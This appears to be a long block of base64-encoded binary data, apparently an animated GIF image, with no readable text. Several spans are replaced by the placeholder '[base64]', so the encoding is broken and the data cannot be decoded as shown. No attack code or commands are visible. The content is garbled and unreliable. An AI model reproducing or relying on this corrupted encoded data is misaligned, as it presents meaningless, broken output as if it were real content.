8aZDzKAD/4ITMUZOp5rAcDp5KGjjwTYA8YhEArIAREQgClQJyFIpt71AA8LMamTOs6pECTCEH5aMc+MsReTsec1RB0rP2GtXi3yHdYENiEJNu6dqP8+oeAYGAciuIBoqABCCIBzCJOVYl9xiCBooAX6YRM1GRRU5J8GlTNGUVf8NdhR4V990AdAA2CiBWDslAN7fZ/[base64]/[base64]/sQVnDSZGWiWXsgePXmD/1RwR/txaUIhKpVWKhMwxejT8BUeWZkWn0SZvptu0AYoAULAEsmK3kK8ZhsJAIR8AzlgUheYATiQgKceLSrYBw44AGOYgUPggEPIATvIwBfV2hh1ijTa4sdo86528x8VgIXZLSvQhcDYrTM/LiPFyTjGiyuV65MJyofgSbsQAE5wSL3gyZaUrqWomjBdjMOOtqZIOMU2pczwAYvjdNHwgSVoiyXo9E4HdR3MpSjwAEdmXODYmq1Ry0qOy901QrYkm5PbXExubQOhmyY1DzAFU6iQGVNmBTu47d+e5flo7U7tj1Jd9qFj9lzO5cYUgSkIARGYdelY7gRpuuf2AM9ZA/8SA4MKQV7r7hDm/[base64]/M3b3PCkFE9YskPeKS0xnMryAE+b2si3osOxGt6q2PCn6T/T3OuHJgCh5iB5gKMPJcuotiNxDBsSv9jyMB0VMqM1hAL1gCZsPD7HLAttrAl9BILW/[base64]/9FatIjBMCpUsoFscGXqVJYfTww49+0c16O0Bgw4YcpQv3558kiKpDbSkxmEhpbAeILB3Ll066TCWwfksJAiTYzsdIXkSJKGZfgNCVLZYqdRRV4pUFIyqcqkwsg5QK4dic44wn0r565cOUCAAgR4E4CDBCJ7KEogRDHZIion9mXhUI/ZkyxxdOWw48LOhzF4jiNPrvz4MuXdllmJ3s2KLjt2dFGnLiBH8D3WvdtR8GQ8+fJsyz/[base64]/vLlxMBRRSXl0hV+PUcXtVB/RBZbAA6SSygBZpJGWWk+kEUcc0YYTDguACJxKAKlgmy0DGOv12F8mDHbYYd6aINK+HzWgTMradhESyCvJEIZJ4GaT2yUxxOAOCd+gg05pqG2SGiBZSLDHHoTQkgkcycCTTBZUDKNUJrLB4QIhmeSgiwDpCWDFcR/g4UbYybnRHHPKiT2dFdNpjV3XbVsXNxF2zB2eek8cgvd6EvBd3t3olWddJArkI93aWgLIH38C9nOg4wTiUUNyYKuwoBUPhsAhh0do3rknGG5HQQ5dT+jGEayczorqqfu3RxsltsHF67sMocEQKbT4Io84Bink/44vCDHjjLv7DqcQReKI4/AOhAAgk1E+XmAV008/ipSSR6mkktBDKYCdaqqZ5pkjnClmmWYmACf6dJ75JZ5emHknFl4QQUGfgI4xhQCFCmFLC4deIICKKpGjGtUoSllqAZcyB6c6hYAHIiBUDyAHOFCFqlaxalWr6gwHw4EOm5AGJqjBiK7e8AZldIEBjPEVAxaBAwwEYghDyII/OiEHeYnjABwogRzCwpSOOAYkICMJKUwiLpXIoBMfGQALuHKTWLELXjpJBg6oKBF60Ysi01rECbLhD8QoBmV+AZlgrtCUjpwgFRpR4wmIxrA4ZGIfixDYuWAisIvZJRVOuRaxNv/mMZOJLIne8lbIwBhGlIGEXw0oScxEVgB/NAsek4iFO9zBs3LIIVepMVcJWrOHGRzsLfAoAQcWkQ0uLmIGM+AAHBQgjDjYITozcIEVxIYcsYHtlpMLmxu64QaxRSc6AmgbdnShtQwFJ5l1Cw7hzsOeZz6hb+1ZD+CeMJy4XSeY+dlP4grEuOgZiD+RQ44K8LCgD+DjAyF4EDsxBDpAbWc7Grrfg6yQS//oJ0tZWkYOouCBKMSuDQLFAota5KIZpYBHvdudEF5UKB7RCEi8E9JCY0QEB3xAP8uQ0vSuN4qOXq+j1KuBG0ahglGYtAajwIMKVColNxDhTuAbU5rUB6f/FpiPTugTH/rihz4v2Il+WCDCRfEnqBxE9H8BXBRTGcWoCjShCW1YwwKoeikMjIMdDtxABB9wgFBVkIKpatWqcBCDV3WQVrcqh7lQkxoT7ooBKWTAQE6QmQsEwgFgkIE/soEDaWVBh/C4CEccc0a/VKUTkjmiEZPYgI3JYRE22ZkUcUAAnRDAijiQ10QokgkOfDYTJeAISkihL0SKsQHZ+Fc2CmubjN1Gjidw7VzAMjE7DgAQFsPYr3jbkWvNZVtSWSRkRmZcGZRsX4k8GWSu4C1HyuAk2TiHB3uGrtMEbZMDWMQh4jSDRZRgKPBoRFFQWbMnEMIYhDhEbOxQAwHE/yEfZANb2cSGy17iF2z69VovqdO2YQLqOgK2Q4YyFLfg5EMBbGHP3hi8MGoGrjq6yEfh1nY4boazBt/McIEAsNEDIUe/[base64]/2RJYGczGDGdYIS8AwdmXTrG04QACrs4wkKAAMoaVEUomTB4YtIBRfHAwdWukACcMhHDVyQCa/Z8zi2zCUuv4aHbnwAOif/gNowZEztHHOY1QHwzKsTHLuVBxPRrE95GDyefFTHDhTOB9surJ8q8UfDAnpc0qN3nHKe80H4GMM6S3xiWQhAFmNYsYtD0eIclDjk/Zn/8TLsEIULjGAEXDDR6040gikY9KIv+l2PEqqQugMPojsyEkQpgLspuAF60IOyl71cUjcYaEpYHryWXRpmFeTAaHhSABnOxCY5nZlNcBpB/[base64]/XUfNXQfNDVNwBJ3QjYc1+A16ONhaDB3QTQd+IM6TME4buuEbwmEcyuEc0mEd2uEd4mEe6uEe8mEf+uEfAmIgCuIgEmIhGuIhImIiKuIiMmIjOuIjQmIkSuIkUmIlWuIlYmImamIdBgQAIfkEBTIA/wAsAgAUAHwCsgAACP8A/wkcSLCgwYMIEypcyLChw4cQI0qcSLGixYsYM2rcyLGjx48gQzLM5K+kSX/D/tVYiQdPjZZ4RMqcSbOmzZs4c+rcybOnT5C6Tgo9kamo0Uz7hCpdutSOiqcq6LhR8YEOHTE/s2rdyrWr169gw361w7Ss2bNC7UytqiLEBzFWVYidS7eu3bt48+qlWAyENrSAA5+0U/VDVKlX6fzDurex48eQI0uevBCPJ7+CM6N1SicqVTpVr8qlTLq06dOoU3u8DKK1a9chPbn5YLiz1dCLrf6Lqrq379/Ag9uVcGj3ktcZNCsvmWvJEaqfoSYWqIKx8OvYs2vf7lGumCNHTiz/V34C/GzpoK0q5s6+vfv38P9xQwMi13jN5Y+4SQ8V7tuBo8Un4IAEFhgWM/88UZAb9CV3n2DlubGWZ52FVtViBmao4YYcghSHQITE8cQTbgzUmn0nhQGCQK/B5hCKJp0goWfSySWXYh90qOOOPPaIkDAKNSiUiiu22NpDDsboBh5PGfZUegLliFWAPlZp5ZXuzXDQaCc+KNgiTUJVnZPr/VMmlmimqeZpIYIoARcICeklYHEsGaaYoEV1IYZr9unnn5SpwGB9c6I1zHNiUiUGjTkSVCKgkEYqaV1yFspUL+BBl+hb/03q6aegbqWCkS1uBB6iiS7amZlUhurqq7B6//SEpYBRQSKeinpmXay89uorRBLQGlgcifa3p6O/Jqtsr8cpImxgTvWn6KJwCQTarstmq+2fEswgCQjOPotWFsVCp9iY26arbpoKXDPQt+GKa9Y+5eK67r34cgiHlgK58C64SilSJKkSfaHUCeVOVR1vc3mRgMMOP+wwGxRX7AQbTmR8ccVsOMPPxyB/zEYo/1CQ78koJwRvwJh5+UVrYQzFpApM4qHwU9jm5IVACfTsc88Ohyz00EQXTTQTIEiS8tL5wpmglisL9cQRZHn5C8xDicmkYf+deyZOCfzjc8QRJ2D02WgfnTQRTLedbhT/+CtQGgALRfdfXsZBAwgxn/8kYw0K2wnVP/tFyc1OP0sMcdqMpy0wGjmY7PbksMLJr0AKDAQG3fGadPeccWDtNzcKzwzdPzlSxWdOQCfeMxkUMyE7E0AMDcTssitEqmtLjCGALJQH/6kEDHGulAQtn3Qkwf/0bdKH/1wxFDcqjKL14MjuRLbrCSggyff/sDF0a2j4UD4aS3iinyf/eGKF+/+8f4T6+s1/hADC5/8nFv9cbtAeUYCTBIxnt+SZZHlGEojzSgK9BfrjBNSz3p2eAiDt8Yx7PWucBonmhFNZQQA50J8I08Q2g/hPbv8g4EmQh7cHSWBvJhhKDaw3ipqJaSCNYh3Pypa4DfoQZEhDgxX/PjjCIq5JQQZRQBSIp0LPGXA8+RCdSfYxCm5IMFFcweDDfvhDpEkiByGUnBHH6CMgCUQCEmDGIQA4kCaWhIVe2scTvgAjk2SBFaPIYw2wWEGe7ExsD+OeQIIgtCBEZHfkywHbgEfGRu5oBggCA/H+4bR/da4kn7tPJsLDFDtY0Yo0fMpUCpIz1vHwZwoY2uPolxD4sS8E7guBFWTpPgEIoISOzGWHJgmGQxSHIG70xxMGlkCGoC8NTMnCEfLITAkGLiutcx0Xp9lBEOrymgRiGxgKIgEwwClzAonaSej2j90xxAfcoAEklrJJPIKSmYOjUqtsokWzTbOLIEDDP0iG/[base64]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[base64]/sbJ34sUE8RhqQXJL3D2zDPw1RInnWWAu1xFF8qyFMWKtFmIRMmPLBx6dyOI//RogVmbbgNaEzXMP62cAfYaAe4bGwG8dtkwOXqFyW+XQ5cEt2fBAh4FSIHFsi/MfQe7pdLMWFVUWTWyJuYGajALOpClkIMcE2UbHLS63BNQugGKAHAcSDixBR9oawC76ajC9qKBC49F5Dh2//gAXuZWPTm1KqJcXV61KDJRCuHLGCBYzcQD1iABcSUkWPMnjhyQptDMZ8Cre+HFxBIAlSSpqv680NoczLTEZWMJogGCWYaMefNQVO5cLRJZMQm1XcxcW1VwUkYbAuwQoiWsuzzBi7gge3Fa/kelg2YXC8bK9j/H5AgJcKIbgTwbfK3M77HDyXOBDuNSuBAWBRfBJU/+DQsFYDVVMS2VDOWMHTM0IQY8A+6IfGOMunUfCUURnPwbWvdVvSoea0xsytnth8yYx/xLzSvTKSAU0QihRCWn2W/xBfNQDTgAFgkJXT/pALDQlrNXsSOz3L/zAFYiAhV0GWAmCPGGnSNTECFRsFoFuDfA20usN6fAkCtcN7NIDDlHqE3aoQquvGbliEUUarT43V+WJvAiA55UsEkicCyzgQ8fUBS0ADqcgUZk3aJ9ELa22wNEADC1Rm5ewJi/Jl1UUH7CMQIQYglCyvfv3O9oqoCAG8xzA+NMANDbalKwGdlQedC/[base64]/gCe0tEPF11/JasfS6W54737BDfHtzgfUseJzJCizREjgeMvw95wvGpU79cW3Izh+ry2pM5L5iWgP/Ic0JIQIiaya/[base64]/jF77tgOYZp6/YaRum/L8NnC7irGjgV47BBpZW7ZACGjwOV1dO2wlrCd0whw0d7czt4i4AD4Y4lxfdfNnBE6OxDwTVBHzbN+Pd+P6Qf59FLXR+/Jfe/8gOtz/46rVz2T+KcSQ/7fQ3gQQywEA0/wYiMQja7VBZHixu0GNRvlZwFBXA6qJdGd1J4Jo905i0Db207mpI4/Gh/XHeG2RFoQFRuVvV2D7hcyp4eGZImRLv/yxB1bbFkF+jfV2wvVcv9pbKu6eZYCP/8qWJA5C84/Q5VyCzEbNlYDzR4YCNPaJzEMEG+wo12wudDt6c1w7F3qBdHSYCzyYE8G6t6YvV3DNEBWaa/2aw/z/J2oum7SwT4Q+eeob3zMgiu4rODPew8qbAOcCrDgOPQPRE84KoA/6p28rR1DiC8GNFCwJ9D4HT7a/3ASMlDinmDble8ALX2JbGOPqe4REysQ1//Qc+XV2yffmHwd42+awqPPfPTuEp26snjZUnyrus9X86wvuDX/Av9wCrUfKgdfEEcAEB/+/XMT4p+YDyKITFFR4x+rf2hohPFX0eJFjCdQ0VB0cZ8PGl8wZvJE4x9Fi24+uBEjxtMUBzEHChhYc0pNnDl17uTZs2aUa//IjCAztChRMnsEHLHC1JMVnzVrTKXqcCCrI1m1Sq3yDw+AgTXA/hMbNadYq/8ALAOQFidYqANPCbHVYsKFgYIqmOXb1+9fwIEFDyZc2PBhxIkVL2YMWEECBVFwEjlIx80/gTtHdaXR2XNnlBUVDURzxJMAjhczgRSp2o3JXBcVqGjJcor/AA0wedIkbFQnGaGSiY7ASfzfiBFRhhslbseKJ61Q4/qc2rZqTa1ZWUHsGrZmW/CBl5FdO7anQFH/hOBc9W/VBA+N5c+nX9/+ffz59e/[base64]/yhJw1SsybhrgANOuRSJUk4yMhQgQgE7iMjhH1nGUIE678jSiRWHuFNLqoHM62u8t9JyS0md0htoAi9z1XVXXnv1dTEJFIjskChccADAT/lKy40jLLpCToueyMaiEED60yIJ7hyJmz7x9CcTN7ix4gM83IDJAQUQzSmEm+QbqibgTKR0Od9GuIYffPNlg4KzeMTJmXz5cWKn7nQCD63BlkkLrPGWhCgqXE1soolfK7b4Yowzlm+GKP7LYY9iucBCBAoo4M0nbtLqzKIwoBUttoo8AQnmiiKJ0Ntv0/QW3H9CWEkFdnOYMqfbxqhJ4cBM/O0npZlD0VIUgWMjYH6CoP9BEhGk4nEqtQDOFwgafDhrJ6vQclWwtthqsquzhcACL52s1Hhuuuu22+IEJJsBDC4uQOICj13gWwEKADx5pxAASJmbgWjQxqJcaLiCQZr3kIhmfwTQVrVR/+nIon0um8LnlW4TQN2Z/rntqif/klTpR2MnQ8Wna0duOKCo5kcbNAS4kSqvdReeaifODu8w8GCFlVWDcBIiEFz/8WCVC+K7+3rss9eevgQuiEIBLpBQgxHy1chBhD3akICMMhdql0TNHq6BBh0gd9kfRWhWQCI6/Slgij1ZJBP/WMI/6meRE3xgCi8JgUpCIIB26QSCq6JgX94VFeMQp17JMYpykMP/BjbsgGpgy4cTTOiEGgRveCsEm9h8sryeMGps33HSP7AwkPX8QxD/sMUqWlC97QVRiEMkIk/[base64]/3qmNAX5R41GF4IQzCgniPJEN5MGr0ddcCAuWme8kmOpd5KBGZT8WmcmSc96+mBWapGVYqyCh2Tt5C64sh4rDXpQhOaHAVSgQgwwQAgrAGAKgagl+Sxwhv754wya6OYewACGSLhAMiz5hwqO4Md/0AEnYFymP5oZGvxBs6X+2IcAAliRTKjACj7gaRqYcIVe3GQKIhidJ8B5OHNOMDP7dB2KdKKiFAkFOfN6mhPwyQ8dhG2SnQlCwMDmhxGCwAfbYepbEOMqW/0DVxe4CxIK+o+JDYQHGOBBQu16V7z2hAQlAERNurDQBnQhBtIwwxZQYEtq3MIEA6mICc5gAWpE8f9jH1VAG7jgiVFws2A8idDn/PEFZ1pEEXjKxEzveNNv/UMBmViERwxiuinENrbmxMlNaFK2wyznqcd5GnNuNwN8AuEfNCjGJBWkQrBhYoRh+9GRcnSYh/0jPS/ICV5IiZMKrKEm46iJOfL6XfAOkQP/OMADyisOAuCgHCyowz+o0IUuBOAPFmDEYRmR2H9Y5B8muAU1/mFLFKihRkQ4BDPIwAU45CCzKjnmTox5M4uAFqajFeBnfGCaD4BktHTshT+ogBHQvcSbsoVgu2a0uoF40S/x+slOMnicSRHnUsiZXVHIIInODBcIutNBRFixVRogFwTK9WrYWCEkU/GTn2D/yWRfkocTYqS1JtHzANz+sYY2LECuGJBreL385bt14ABjRi8BwvENFrwBEZDlKICpUQQTXMQG/T1snQ+LhBx8YA8SYAYXEGwHT6hgQyreCYQrAtrJiZa0Fs6KG0DyDzqCGMT7iG2JYxsTRKEUJx+ILl9g15NJSTUnknoachaJnD14Qhci9OpAinEEICOXBkTO549ahbCDJRkxOaTSQD1Q0EJQDCd1BXOxjb2rccDhH8lONhzE/ABwEIAE52DBAP5b58TaIKP+eKKdUaCJP9jABijYgnMEwGcwSCDBIaBDZhuME1QNJIASZhBp25SdIzwhE9OStKQbUeISYxp1OBmD/0E0bcHY8YSdF0SRB2t8u6I4Zxa688U/[base64]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[base64]/uMs4NQJQUFNQMIL2DU8j6Gt/+IMfeIUnyGsJeIVyzSgL0IIySLqBuNMIuOY4W6xa+IBl6AYByLMngIcZwIyBsGicYGWc2GwFtYonYEIVtwiRnYIhUCKB24msUeiv6KTnQgwNgid7obERSAA7sKqAyapiiBCuIsqAcVGj/A62aWGeKCeIkR4kppgH5Aun/YdozW4sFwxAWC9AGIAthwW2/OtyzS9xqwjg+wP/wI7j/IIBIzCDGJnvMK+F+0ZXwMbfDABsObYAwPbOOQ7rOBCHXwBsfQbo/AqDx5rrNBdslAjPEMADDbeDMfgA5QvxGuCGUZm7UWi/iiRQNvI6K0iDFV9xUYWJldSNmuA10x2IEK2J2hYM4zik2bm/qIkaIrhpX9CDYmgKZrHhR7Ia4rI1XVNus+hGPMQCVN+Joh2IcmTmLG92+WABaOfuAHAHADeCPf9nGKQGUMgv8rZ2argBNf0HNbgAfPbOEATsvs7vfwB3uS5vNbV2I3iT9gaHS5jPH+BbE9j2k4gAAP9rMH5wMx+ICR8CVliGGQmnHCCEnFCxtFDxXPAsJuQ+/zqaeIo37RZ38VEf2ZrQgJ0Y4sV4dVqdsYYjA94mrg7BA4wz8iDIqgcJ6lYR5sAghlPfiSrzALfaCaUdCM5jWmd/ZiqoiZ/niRNYhNnLiQAABGiXPUvQb3vU54Ggk6WH98UyAQdHujIQ7/6eBiNg9/v+BO/8hzrPc2t/E7XmAyPgWz2Xhm1ed4tgc3n1B7oFhUS0vTOIAD4/AyOQAoIeg3F5CgVQ+KhwA4dXI0kt/OHSA5zQA8RX/H9gfJGNiZGOLdD9BxFJXbJh3WBeDEyZMdqdHd7GdSu4XF4XHiC4dVzXjlkhEibfCaO2i+oiOc0bUubdPAnciSvv+agdgIViqP8T+PlNsABTAHOMIoVsSIW+igVKjAVplr2dMwJLuAhDj4BsJjprh4EIsMQC4GMYGIi/1m94t4A32eM0BXsjwOaKuAFrH7owgPdCB3tg2HZ2p3O+rogyWEQQVG94NwKKuMFaAAgAH6yEcOPGygcX/xYurFGDISsaevxRrGixYi6JXzZy1KFnoUQ0Pkb6EJmmV6ZeXzKlETDFgYMpnjyJETNlyj9OMLEw/CcgxD9WAP497Gn0KNKkSkeQicJ0RBQyZK6NYMPv6lUd/4odQVgDDysfNHoGwcoPCI20an0cacuqBoAaVYzOVWr33ymGF/5N8NB34YUKDNssrOCB8F2jcBL/M27s+DHkyJInU65s+XLkb+f+0fqnucSAE1RGU2FAzwhqhmUK2IDFCxRq1LAGBKhdB9Q/Eza0wPgXG/e/DGfC+FtIUcvC2EYsDKf2SRVqGCYoFkhupJaR6SZQn6Fo4UYZUJZSY/sHwwbFM74/UbNYhrdy9kXQU4RhxIEVAR8MFhTQs2gV3DyU1kUFUnTCB0dkclEmbcVRoAQL7XPRE57cJFNNIVzowFEijPGPFT0NhRljZPzjVFPXSLWiVWb5okcxCOHhkEOssHLEQs6YhRZbbfnoFiv/xAVAFUPCddkEey3UlweDNXkXBv/wEOVRHZB4JZZZarkll102tllP53RW/4IcJzBAxQnDMICbFtREoIURMMDmW5xaFLHcP7WdUAc1/8CmHCjfWWRCm7j5c6cRlmhRRk/OIfEPMkaA0l1xdPLxD6WWfKIFdf/YEBsv0mDz5z/[base64]/ebKmccMIAi/BiBHsRnDHdQrD6gxvO2f0TxnD/rGrDQvZRgl8fnxjBaXERpAa11Eb7w2gBqHExjdM/vFILQ9VkgR194ulcHUUm3GABKIayWst+H+yHBx4HLZTDQqP844YKKkiUVrG5XBRGj0sEflEaenwBoQ+LW5SJJ1ZMQYcYH3iioQNEwKStTz15u3FPUUTV1IpSuXuVL/HeWm8VYPWrI1Y83ji7jf8eNdRcAFeWpAcX9K5UGw03No46oBt/PPLJZ1wCDrSZia